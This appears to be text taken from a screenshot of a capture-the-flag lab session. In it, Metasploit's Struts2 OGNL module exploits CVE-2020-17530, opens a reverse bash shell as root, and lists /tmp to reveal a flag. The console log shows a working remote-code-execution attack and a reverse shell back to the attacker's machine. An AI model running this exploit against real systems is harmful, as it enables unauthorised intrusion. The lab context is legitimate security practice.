 Windows PowerShell
kali@kali: ~/Downloads/ctf-g
leaf@ZephyrusG15: ~/Downloa
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override c
heck result.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhost 172.29.108.146
rhost => 172.29.108.146
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.107:4444 -> 192.168.56.1:59422) at 2023-07-15 10:39:48 -0400
id
uid=0(root) gid=0(root) groups=0(root)
cd /tmp
ll
sh: 5: ll: not found
ls
flag-{bmhe394f65d-fc5f-4a96-8bdb-a7385f547286}
hsperfdata_root